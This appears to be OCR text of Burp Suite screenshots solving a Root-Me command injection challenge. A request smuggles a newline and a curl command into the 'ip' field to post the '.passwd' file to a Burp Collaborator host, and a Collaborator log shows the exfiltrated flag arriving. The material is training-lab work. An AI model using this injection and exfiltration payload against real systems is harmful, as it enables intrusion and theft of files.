 1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /web-serveur/ch53/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://challenge01.root-me.org
0 Connection: close
1 Referer: http://challenge01.root-me.org/web-serveur/ch53/
2 Upgrade-Insecure-Requests: 1
3
4 ip=127.0.0.1%0Acurl -X POST -F file=@.passwd
6elzng53a7xd45j1x8yxgpni89ez2o.oastify.com
Search...
0
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2024-Apr-06 03:15:34 UTC DNS 6elzng53a7xd45j1x8yxgpni89ez2o
2 2024-Apr-06 03:15:34 UTC DNS 6elzng53a7xd45j1x8yxgpni89ez2o
3 2024-Apr-06 03:15:36 UTC HTTP 6elzng53a7xd45j1x8yxgpni89ez2o
4 2024-Apr-06 03:20:42 UTC HTTP 6elzng53a7xd45j1x8yxgpni89ez2o
5 2024-Apr-06 03:39:05 UTC DNS 6elzng53a7xd45j1x8yxgpni89ez2o
6 2024-Apr-06 03:39:05 UTC HTTP 6elzng53a7xd45j1x8yxgpni89ez2o
7 2024-Apr-06 03:58:31 UTC DNS 6elzng53a7xd45j1x8yxgpni89ez2o
8 2024-Apr-06 03:58:31 UTC HTTP 6elzng53a7xd45j1x8yxgpni89ez2o
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 6elzng53a7xd45j1x8yxgpni89ez2o.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 240
6 Content-Type: multipart/form-data;
boundary=------------------------fe2d5b7c4614de8e
7
8 --------------------------fe2d5b7c4614de8e
9 Content-Disposition: form-data; name="file"; filename="
.passwd"
10 Content-Type: application/octet-stream
11
12 Comma@nd_1nJec7ion_Fl@9_1337_Th3_G@m3!!!
13
14 --------------------------fe2d5b7c4614de8e--
15
Search...
0 highlights
Inspector
Request Attributes 2
Request Body Parameters 1
Request Headers 5
Close